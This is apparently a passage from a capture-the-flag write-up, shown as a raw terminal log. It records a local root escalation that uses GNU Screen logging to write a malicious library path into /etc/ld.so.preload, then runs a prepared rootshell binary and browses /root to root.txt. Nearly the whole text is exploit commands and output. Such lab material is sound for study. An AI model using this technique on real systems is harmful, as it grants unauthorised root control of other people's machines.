 $ cd /etc
cd /etc
$ umask 000
umask 000
$ screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
$ screen -ls
screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.

$ ./rootshell
./rootshell
/bin/sh: 31: ./rootshell: not found
$ cd /tmp
cd /tmp
$ ls
ls
libhax.so  rootshell  screens
$ ./rootshell
./rootshell
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
centreon-broker  centreon-clib centreon-engine  centreon-web-19.04.2  root.txt